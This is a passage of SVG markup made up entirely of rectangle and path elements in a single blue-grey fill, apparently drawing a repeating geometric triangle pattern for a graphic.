        <rect id="Rectangle_2767" data-name="Rectangle 2767" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -650.081, 882.85)" fill="#7a9bb6"/>
        <rect id="Rectangle_2768" data-name="Rectangle 2768" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -693.235, 865.703)" fill="#7a9bb6"/>
        <rect id="Rectangle_2769" data-name="Rectangle 2769" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -736.346, 848.516)" fill="#7a9bb6"/>
        <rect id="Rectangle_2770" data-name="Rectangle 2770" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -779.525, 831.344)" fill="#7a9bb6"/>
        <path id="Path_4140" data-name="Path 4140" d="M1.035.009A1.258,1.258,0,0,0,.478.252a1.163,1.163,0,0,0-.46,1.139l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.877,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.665.082a1.38,1.38,0,0,0-.63-.073ZM37.381,240.6,2.707,3.135,114.169,47.478l.46-1.115-.46,1.115L225.631,91.844Z" transform="translate(-905.693 593.137)" fill="#7a9bb6"/>
        <rect id="Rectangle_2771" data-name="Rectangle 2771" width="200.704" height="2.423" transform="translate(-897.774 636.236) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2772" data-name="Rectangle 2772" width="154.278" height="2.423" transform="translate(-891.059 682.184) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2773" data-name="Rectangle 2773" width="107.852" height="2.423" transform="translate(-884.367 728.123) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2774" data-name="Rectangle 2774" width="61.401" height="2.423" transform="translate(-877.661 774.117) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4141" data-name="Path 4141" d="M159.3.015a1.238,1.238,0,0,0-.582.242L.47,125.288a1.209,1.209,0,0,0,.291,2.084l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.032a1.309,1.309,0,0,0-.751-.945,1.455,1.455,0,0,0-.7-.073ZM3.62,125.894,158.576,3.456,187.12,198.877Z" transform="translate(-1057.806 635.196)" fill="#7a9bb6"/>
        <rect id="Rectangle_2775" data-name="Rectangle 2775" width="165.788" height="2.423" transform="translate(-1027.992 738.051) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2776" data-name="Rectangle 2776" width="116.357" height="2.423" transform="translate(-989.236 707.42) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2777" data-name="Rectangle 2777" width="68.695" height="2.423" transform="translate(-951.813 677.844) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4142" data-name="Path 4142" d="M159.3.035a1.043,1.043,0,0,0-.582.242L.47,125.309a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.757,1.053a1.212,1.212,0,0,0-.751-.945.97.97,0,0,0-.7-.073ZM3.62,125.914,158.576,3.476,187.12,198.9Z" transform="translate(-837.039 683.371)" fill="#7a9bb6"/>
        <rect id="Rectangle_2778" data-name="Rectangle 2778" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -673.101, 719.166)" fill="#7a9bb6"/>
        <rect id="Rectangle_2779" data-name="Rectangle 2779" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -665.98, 768.058)" fill="#7a9bb6"/>
        <rect id="Rectangle_2780" data-name="Rectangle 2780" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -659.073, 815.265)" fill="#7a9bb6"/>
        <path id="Path_4143" data-name="Path 4143" d="M159.23.058a1.356,1.356,0,0,0-.582.242L.47,125.332a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.353,74.437a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.684.979a1.212,1.212,0,0,0-.751-.945,1.382,1.382,0,0,0-.7.024ZM3.547,125.937,158.625,3.5l28.423,195.422Z" transform="translate(-989.088 850.443)" fill="#7a9bb6"/>
        <rect id="Rectangle_2781" data-name="Rectangle 2781" width="165.787" height="2.423" transform="translate(-856.66 873.783) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2782" data-name="Rectangle 2782" width="116.339" height="2.423" transform="translate(-890.914 906.106) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2783" data-name="Rectangle 2783" width="68.694" height="2.423" transform="translate(-932.851 933.986) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4144" data-name="Path 4144" d="M1.034.008A1.284,1.284,0,0,0,.452.275,1.163,1.163,0,0,0,.016,1.389L35.3,243.043a1.308,1.308,0,0,0,.751.945,1.211,1.211,0,0,0,1.212-.194L228.876,92.424a1.224,1.224,0,0,0-.315-2.084L1.664.081A1.454,1.454,0,0,0,1.034.008ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-768.351 1023.72)" fill="#7a9bb6"/>
        <rect id="Rectangle_2784" data-name="Rectangle 2784" width="200.704" height="2.423" transform="translate(-725.525 1040.832) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2785" data-name="Rectangle 2785" width="154.254" height="2.423" transform="translate(-678.862 1059.017) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2786" data-name="Rectangle 2786" width="107.851" height="2.423" transform="translate(-639.247 1075.171) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2787" data-name="Rectangle 2787" width="61.401" height="2.423" transform="translate(-596.11 1092.303) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4145" data-name="Path 4145" d="M1.036.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.424a1.212,1.212,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.666.081A1.454,1.454,0,0,0,1.036.008ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(-547.586 1071.915)" fill="#7a9bb6"/>
        <rect id="Rectangle_2788" data-name="Rectangle 2788" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -360.633, 1146.333)" fill="#7a9bb6"/>
        <rect id="Rectangle_2789" data-name="Rectangle 2789" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -403.787, 1129.186)" fill="#7a9bb6"/>
        <rect id="Rectangle_2790" data-name="Rectangle 2790" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -446.907, 1112.018)" fill="#7a9bb6"/>
        <rect id="Rectangle_2791" data-name="Rectangle 2791" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -490.081, 1094.861)" fill="#7a9bb6"/>
        <path id="Path_4146" data-name="Path 4146" d="M1.051.009A1.284,1.284,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.211,1.211,0,0,0,1.212-.194L228.893,92.425a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.081A1.308,1.308,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,114.184,47.5l.436-1.139-.436,1.139L225.646,91.844Z" transform="translate(-616.247 856.623)" fill="#7a9bb6"/>
        <rect id="Rectangle_2792" data-name="Rectangle 2792" width="200.704" height="2.423" transform="translate(-608.329 899.705) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2793" data-name="Rectangle 2793" width="154.278" height="2.423" transform="translate(-601.614 945.653) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2794" data-name="Rectangle 2794" width="107.852" height="2.423" transform="translate(-594.908 991.647) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2795" data-name="Rectangle 2795" width="61.401" height="2.423" transform="translate(-588.193 1037.594) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4147" data-name="Path 4147" d="M159.286.017a1.406,1.406,0,0,0-.582.267L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.211,1.211,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.236,1.236,0,0,0-.751-.969,1.382,1.382,0,0,0-.7-.073ZM3.6,125.9,158.68,3.482,187.224,198.9Z" transform="translate(-768.351 898.68)" fill="#7a9bb6"/>
        <rect id="Rectangle_2796" data-name="Rectangle 2796" width="165.788" height="2.423" transform="translate(-738.546 1001.519) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2797" data-name="Rectangle 2797" width="116.357" height="2.423" transform="translate(-699.767 970.889) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2798" data-name="Rectangle 2798" width="68.695" height="2.423" transform="translate(-662.376 941.359) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4148" data-name="Path 4148" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.236,1.236,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.6,125.9,158.681,3.457l28.544,195.422Z" transform="translate(-547.586 946.875)" fill="#7a9bb6"/>
        <rect id="Rectangle_2799" data-name="Rectangle 2799" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -383.701, 982.698)" fill="#7a9bb6"/>
        <rect id="Rectangle_2800" data-name="Rectangle 2800" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -376.551, 1031.556)" fill="#7a9bb6"/>
        <rect id="Rectangle_2801" data-name="Rectangle 2801" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -369.649, 1078.748)" fill="#7a9bb6"/>
        <path id="Path_4149" data-name="Path 4149" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.187,1.187,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.187,1.187,0,0,0-.751-.945A1.38,1.38,0,0,0,159.287.017ZM3.6,125.9,158.681,3.457l28.544,195.422Z" transform="translate(-699.634 1113.971)" fill="#7a9bb6"/>
        <rect id="Rectangle_2802" data-name="Rectangle 2802" width="165.787" height="2.423" transform="translate(-567.208 1137.273) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2803" data-name="Rectangle 2803" width="116.356" height="2.423" transform="translate(-606.015 1167.892) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2804" data-name="Rectangle 2804" width="68.694" height="2.423" transform="translate(-643.4 1197.452) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4150" data-name="Path 4150" d="M1.052.009A1.236,1.236,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.894,92.425a1.187,1.187,0,0,0,.436-1.139,1.211,1.211,0,0,0-.751-.945L1.657.081A1.309,1.309,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.844Z" transform="translate(-935.295 1788.565)" fill="#7a9bb6"/>
        <rect id="Rectangle_2805" data-name="Rectangle 2805" width="200.704" height="2.423" transform="translate(-892.46 1805.64) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2806" data-name="Rectangle 2806" width="154.278" height="2.423" transform="translate(-849.32 1822.82) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2807" data-name="Rectangle 2807" width="107.835" height="2.423" transform="translate(-802.517 1837.51) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2808" data-name="Rectangle 2808" width="61.401" height="2.423" transform="translate(-763.042 1857.158) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4151" data-name="Path 4151" d="M1.035.049A1.236,1.236,0,0,0,.454.291,1.187,1.187,0,0,0,.018,1.43L35.3,242.963a1.225,1.225,0,0,0,1.963.775L228.878,92.344a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.641.024a1.308,1.308,0,0,0-.606.024ZM37.382,240.636,2.683,3.175,225.607,91.884Z" transform="translate(-714.512 1836.72)" fill="#7a9bb6"/>
        <rect id="Rectangle_2809" data-name="Rectangle 2809" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -527.558, 1911.169)" fill="#7a9bb6"/>
        <rect id="Rectangle_2810" data-name="Rectangle 2810" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -570.731, 1894.036)" fill="#7a9bb6"/>
        <rect id="Rectangle_2811" data-name="Rectangle 2811" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -613.866, 1876.849)" fill="#7a9bb6"/>
        <rect id="Rectangle_2812" data-name="Rectangle 2812" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -657.025, 1859.712)" fill="#7a9bb6"/>
        <path id="Path_4152" data-name="Path 4152" d="M1,.009A1.236,1.236,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.821,92.328a1.236,1.236,0,0,0,.46-1.115,1.163,1.163,0,0,0-.751-.945L115.082,45.2h0L1.609.081A1.309,1.309,0,0,0,1,.009ZM37.349,240.6,2.675,3.135,225.6,91.844Z" transform="translate(-783.126 1621.469)" fill="#7a9bb6"/>
        <rect id="Rectangle_2813" data-name="Rectangle 2813" width="200.729" height="2.423" transform="translate(-775.221 1664.57) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2814" data-name="Rectangle 2814" width="154.278" height="2.423" transform="translate(-768.506 1710.517) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2815" data-name="Rectangle 2815" width="107.852" height="2.423" transform="translate(-761.79 1756.489) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2816" data-name="Rectangle 2816" width="61.401" height="2.423" transform="translate(-755.107 1802.45) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4153" data-name="Path 4153" d="M159.3,0a1.357,1.357,0,0,0-.581.242L.47,125.371a1.26,1.26,0,0,0-.46,1.139,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.115a1.308,1.308,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.17ZM3.62,125.88,158.576,3.441,187.12,198.863Z" transform="translate(-935.295 1663.542)" fill="#7a9bb6"/>
        <rect id="Rectangle_2817" data-name="Rectangle 2817" width="165.788" height="2.423" transform="translate(-905.438 1766.384) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2818" data-name="Rectangle 2818" width="116.357" height="2.423" transform="translate(-866.682 1735.754) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2819" data-name="Rectangle 2819" width="68.695" height="2.423" transform="translate(-829.268 1706.224) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4154" data-name="Path 4154" d="M159.287.017a1.357,1.357,0,0,0-.582.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.139,1.139,0,0,0,.46-1.115L160.741,1.034a1.163,1.163,0,0,0-.751-.945A1.381,1.381,0,0,0,159.287.017ZM3.6,125.9,158.56,3.457l28.568,195.422Z" transform="translate(-714.512 1711.721)" fill="#7a9bb6"/>
        <rect id="Rectangle_2820" data-name="Rectangle 2820" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -550.582, 1747.495)" fill="#7a9bb6"/>
        <rect id="Rectangle_2821" data-name="Rectangle 2821" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -543.476, 1796.391)" fill="#7a9bb6"/>
        <rect id="Rectangle_2822" data-name="Rectangle 2822" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -536.569, 1843.55)" fill="#7a9bb6"/>
        <path id="Path_4155" data-name="Path 4155" d="M159.287.017a1.259,1.259,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.212,1.212,0,0,0-.751-.945A1.381,1.381,0,0,0,159.287.017ZM3.6,125.9,158.681,3.457l28.544,195.422Z" transform="translate(-866.633 1878.817)" fill="#7a9bb6"/>
        <rect id="Rectangle_2823" data-name="Rectangle 2823" width="165.787" height="2.423" transform="translate(-734.14 1902.105) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2824" data-name="Rectangle 2824" width="116.356" height="2.423" transform="translate(-772.923 1932.721) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2825" data-name="Rectangle 2825" width="68.694" height="2.423" transform="translate(-810.332 1962.308) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4156" data-name="Path 4156" d="M1.035,0A1.26,1.26,0,0,0,.478.242a1.163,1.163,0,0,0-.46,1.139L35.273,243.132a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.829,92.513a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.616.194A1.38,1.38,0,0,0,1.035,0ZM37.381,240.588,2.707,3.126,225.63,91.835Z" transform="translate(-851.852 1406.066)" fill="#7a9bb6"/>
        <rect id="Rectangle_2826" data-name="Rectangle 2826" width="200.704" height="2.423" transform="translate(-809.032 1423.278) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2827" data-name="Rectangle 2827" width="154.278" height="2.423" transform="translate(-765.892 1440.433) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2828" data-name="Rectangle 2828" width="107.851" height="2.423" transform="translate(-722.73 1457.589) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2829" data-name="Rectangle 2829" width="61.392" height="2.423" transform="translate(-676.394 1474.136) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4157" data-name="Path 4157" d="M1.025,0A1.042,1.042,0,0,0,.468.245,1.26,1.26,0,0,0,.007,1.36l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.795,92.395a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.606.148A.945.945,0,0,0,1.025,0ZM37.371,240.591,2.7,3.129,225.62,91.813,131.459,166.2h0Z" transform="translate(-631.026 1454.379)" fill="#7a9bb6"/>
        <rect id="Rectangle_2830" data-name="Rectangle 2830" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -444.11, 1528.793)" fill="#7a9bb6"/>
        <rect id="Rectangle_2831" data-name="Rectangle 2831" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -487.264, 1511.621)" fill="#7a9bb6"/>
        <rect id="Rectangle_2832" data-name="Rectangle 2832" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -530.418, 1494.474)" fill="#7a9bb6"/>
        <rect id="Rectangle_2833" data-name="Rectangle 2833" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -573.573, 1477.302)" fill="#7a9bb6"/>
        <path id="Path_4158" data-name="Path 4158" d="M1.032.009A1.357,1.357,0,0,0,.45.252,1.187,1.187,0,0,0,.014,1.366l35.3,241.654a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.874,92.4a1.26,1.26,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.662.082a1.382,1.382,0,0,0-.63-.073ZM37.378,240.6,2.68,3.135,114.141,47.478l.46-1.115-.46,1.115L225.6,91.82Z" transform="translate(-699.728 1239.082)" fill="#7a9bb6"/>
        <rect id="Rectangle_2834" data-name="Rectangle 2834" width="200.729" height="2.423" transform="translate(-691.81 1282.158) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2835" data-name="Rectangle 2835" width="154.278" height="2.423" transform="translate(-685.095 1328.129) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2836" data-name="Rectangle 2836" width="107.852" height="2.423" transform="translate(-678.38 1374.077) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2837" data-name="Rectangle 2837" width="61.401" height="2.423" transform="translate(-671.665 1420.025) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4159" data-name="Path 4159" d="M159.311.027a1.042,1.042,0,0,0-.581.242L.478,125.3a1.163,1.163,0,0,0-.46,1.139,1.236,1.236,0,0,0,.751.945l187.425,74.534a1.193,1.193,0,0,0,1.623-1.308L160.74,1.044A1.139,1.139,0,0,0,159.989.1,1.042,1.042,0,0,0,159.311.027ZM3.6,125.906,158.681,3.468l28.544,195.422Z" transform="translate(-851.852 1281.129)" fill="#7a9bb6"/>
        <rect id="Rectangle_2838" data-name="Rectangle 2838" width="165.763" height="2.423" transform="translate(-822.027 1383.996) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2839" data-name="Rectangle 2839" width="116.357" height="2.423" transform="translate(-783.249 1353.375) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2840" data-name="Rectangle 2840" width="68.695" height="2.423" transform="translate(-745.848 1323.789) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4160" data-name="Path 4160" d="M159.3.079a1.042,1.042,0,0,0-.582.242L79.581,62.836h0L.468,125.255a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1A1.212,1.212,0,0,0,160,.054a.969.969,0,0,0-.7.024Zm-78.266,64.6L158.574,3.471l28.544,195.422L3.618,125.958Z" transform="translate(-631.075 1329.272)" fill="#7a9bb6"/>
        <rect id="Rectangle_2841" data-name="Rectangle 2841" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -467.173, 1365.099)" fill="#7a9bb6"/>
        <rect id="Rectangle_2842" data-name="Rectangle 2842" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -460.028, 1414.016)" fill="#7a9bb6"/>
        <rect id="Rectangle_2843" data-name="Rectangle 2843" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -453.136, 1461.179)" fill="#7a9bb6"/>
        <path id="Path_4161" data-name="Path 4161" d="M159.228.051a1.042,1.042,0,0,0-.581.242L.468,125.325a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.069A1.212,1.212,0,0,0,160,.124a.945.945,0,0,0-.776-.073ZM3.545,125.93,158.622,3.492l28.423,195.422Z" transform="translate(-783.123 1496.396)" fill="#7a9bb6"/>
        <rect id="Rectangle_2844" data-name="Rectangle 2844" width="165.787" height="2.423" transform="translate(-650.712 1519.719) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2845" data-name="Rectangle 2845" width="116.356" height="2.423" transform="translate(-689.47 1550.359) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2846" data-name="Rectangle 2846" width="68.694" height="2.423" transform="translate(-726.88 1579.918) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4162" data-name="Path 4162" d="M1.052.009A1.236,1.236,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.894,92.425a1.188,1.188,0,0,0,.436-1.139,1.163,1.163,0,0,0-.751-.945L1.658.081A1.309,1.309,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.844Z" transform="translate(-562.407 1669.664)" fill="#7a9bb6"/>
        <rect id="Rectangle_2847" data-name="Rectangle 2847" width="200.704" height="2.423" transform="translate(-519.581 1686.744) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2848" data-name="Rectangle 2848" width="154.278" height="2.423" transform="translate(-476.44 1703.924) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2849" data-name="Rectangle 2849" width="107.851" height="2.423" transform="translate(-433.279 1721.08) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2850" data-name="Rectangle 2850" width="61.401" height="2.423" transform="translate(-390.162 1738.263) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4163" data-name="Path 4163" d="M1.036,0A1.236,1.236,0,0,0,.454.242,1.187,1.187,0,0,0,.018,1.381l35.28,241.7a1.225,1.225,0,0,0,1.963.775L228.878,92.465a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.145A1.453,1.453,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.811l-94.161,74.413h0Z" transform="translate(-341.624 1717.868)" fill="#7a9bb6"/>
        <rect id="Rectangle_2851" data-name="Rectangle 2851" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -154.681, 1792.291)" fill="#7a9bb6"/>
        <rect id="Rectangle_2852" data-name="Rectangle 2852" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -197.835, 1775.12)" fill="#7a9bb6"/>
        <rect id="Rectangle_2853" data-name="Rectangle 2853" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -240.97, 1757.957)" fill="#7a9bb6"/>
        <rect id="Rectangle_2854" data-name="Rectangle 2854" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -284.11, 1740.804)" fill="#7a9bb6"/>
        <path id="Path_4164" data-name="Path 4164" d="M1.052,0A1.236,1.236,0,0,0,.47.242,1.26,1.26,0,0,0,.01,1.381l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.87,92.489a1.163,1.163,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.658.17A1.309,1.309,0,0,0,1.052,0ZM37.4,240.588,2.724,3.126,225.647,91.835Z" transform="translate(-410.286 1502.577)" fill="#7a9bb6"/>
        <rect id="Rectangle_2855" data-name="Rectangle 2855" width="200.704" height="2.423" transform="translate(-402.342 1545.659) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2856" data-name="Rectangle 2856" width="154.278" height="2.423" transform="translate(-395.627 1591.607) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2857" data-name="Rectangle 2857" width="107.852" height="2.423" transform="translate(-388.912 1637.554) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2858" data-name="Rectangle 2858" width="61.401" height="2.423" transform="translate(-382.228 1683.54) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4165" data-name="Path 4165" d="M159.3.017a1.357,1.357,0,0,0-.582.242L.47,125.29a1.209,1.209,0,0,0,.291,2.084l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.034a1.309,1.309,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.62,125.9,158.7,3.457l28.544,195.422Z" transform="translate(-562.407 1544.625)" fill="#7a9bb6"/>
        <rect id="Rectangle_2859" data-name="Rectangle 2859" width="165.763" height="2.423" transform="translate(-532.559 1647.474) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2860" data-name="Rectangle 2860" width="116.357" height="2.423" transform="translate(-493.78 1616.843) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2861" data-name="Rectangle 2861" width="68.695" height="2.423" transform="translate(-456.38 1587.291) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4166" data-name="Path 4166" d="M159.287.006a1.357,1.357,0,0,0-.582.242L79.592,62.812h0L.454,125.327a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.26,1.26,0,0,0,.436-1.139L160.741,1.072a1.212,1.212,0,0,0-.751-.945A1.381,1.381,0,0,0,159.287.006ZM81.094,64.678,158.633,3.446,187.2,198.868,3.6,125.812Z" transform="translate(-341.624 1592.831)" fill="#7a9bb6"/>
        <rect id="Rectangle_2862" data-name="Rectangle 2862" width="2.414" height="165.189" transform="translate(-177.003 1629.75) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_2863" data-name="Rectangle 2863" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -170.58, 1677.499)" fill="#7a9bb6"/>
        <rect id="Rectangle_2864" data-name="Rectangle 2864" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -163.698, 1724.682)" fill="#7a9bb6"/>
